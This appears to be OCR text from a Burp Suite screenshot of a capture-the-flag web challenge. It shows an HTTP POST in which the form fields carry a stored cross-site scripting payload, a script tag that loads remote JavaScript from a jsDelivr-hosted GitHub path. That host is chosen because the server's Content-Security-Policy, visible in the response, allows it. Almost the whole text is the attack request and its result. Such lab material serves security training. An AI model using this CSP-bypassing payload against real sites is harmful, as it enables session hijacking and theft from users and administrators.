 Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extension: Learn Autorize GAP JSON Web Tokens Settings
1 × 2 × +
Send Cancel < > Target: http://167.99.82.136:30199 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: 167.99.82.136:30199
3 Content-Length: 273
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://167.99.82.136:30199
8 Referer: http://167.99.82.136:30199/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"halloween_name":
"<script src=https://cdn.jsdelivr.net/gh/quyenheu/write_up_cookie_arena/
script.js></script>",
"email":
"<script src=https://cdn.jsdelivr.net/gh/quyenheu/write_up_cookie_arena/
script.js></script>@gmail.com",
"costume_type":"monster",
"trick_or_treat":"treats"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: script-src 'self' https://cdn.jsdelivr.net ;
style-src 'self' https://fonts.googleapis.com; img-src 'self'; font-src
'self' https://fonts.gstatic.com; child-src 'self'; frame-src 'self';
worker-src 'self'; frame-ancestors 'self'; form-action 'self'; base-uri
'self'; manifest-src 'self'
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 56
6 ETag: W/"38-JQTMNuM3FYkByqqQCm25MT31zQA"
7 Date: Mon, 18 Dec 2023 20:42:43 GMT
8 Connection: close
9
10 {
"message":"Your request will be reviewed by our team!"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7